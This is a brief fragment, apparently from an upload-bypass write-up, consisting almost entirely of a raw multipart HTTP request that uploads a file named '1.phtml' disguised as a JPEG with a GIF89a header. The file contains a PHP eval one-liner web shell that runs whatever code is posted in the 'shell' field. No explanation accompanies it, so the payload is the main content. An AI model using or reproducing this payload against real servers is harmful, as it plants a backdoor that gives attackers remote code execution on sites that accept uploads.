 ------WebKitFormBoundaryBoiaAsSLi3KnfTia
Content-Disposition: form-data; name="file"; filename="1.phtml"
Content-Type: image/jpeg
GIF89a
<script language='php'>@eval($_POST['shell']);</script>
------WebKitFormBoundaryBoiaAsSLi3KnfTia
Content-Disposition: form-data; name="submit"
□□
------WebKitFormBoundaryBoiaAsSLi3KnfTia--